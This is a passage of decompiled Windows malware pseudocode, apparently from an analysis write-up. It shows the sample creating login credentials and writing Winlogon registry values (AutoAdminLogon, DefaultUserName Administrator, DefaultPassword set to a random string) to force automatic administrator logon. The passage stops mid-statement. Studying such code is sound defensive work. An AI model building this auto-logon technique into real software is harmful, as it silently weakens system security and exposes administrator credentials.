 if ( Create_User_Pwd(&v6, &v5, &v4) ) // 创建用于登录的凭证
{
HeapLen = AllocateHeapLen(dword_410CFD);
if ( HeapLen )
{
if ( !mw_RegCreateKeyExW(0x80000002, HeapLen, 0, 0, 0, 0x20106, 0, &v9, 0) )// SOFTWARE\\Microsoft\\Windows NT\\CurrentVersion\\Winlogon
{
sub_40DAD0((int)&savedregs);
HeapLen = AllocateHeapLen(dword_410D6D);
if ( HeapLen )
{
v8 = '1';
if ( !mw_RegSetValueExW(v9, HeapLen, 0, 1, &v8, 4) )// AutoAdminLogon:1
{
sub_40DAD0((int)&savedregs);
HeapLen = AllocateHeapLen(dword_410D8F);
if ( HeapLen )
{
v0 = mw_wcslen(v6);
if ( !mw_RegSetValueExW(v9, HeapLen, 0, 1, v6, 2 * v0 + 2) )// DefaultUserName:Administrator
{
sub_40DAD0((int)&savedregs);
HeapLen = AllocateHeapLen(dword_410DB3);
if ( HeapLen )
{
v1 = mw_wcslen(v5);
if ( !mw_RegSetValueExW(v9, HeapLen, 0, 1, v5, 2 * v1 + 2) )// DefaultDomainName:[GetComputerNameW()]
{
sub_40DAD0((int)&savedregs);
HeapLen = AllocateHeapLen(dword_410DDB);
if ( HeapLen )
{
if ( sub_40DAE6((int)HeapLen, v4)
|| (v2 = mw_wcslen(v4), !mw_RegSetValueExW(v9, HeapLen, 0, 1, v4, 2 * v2 + 2)) )// DefaultPassword:[Random_Password()]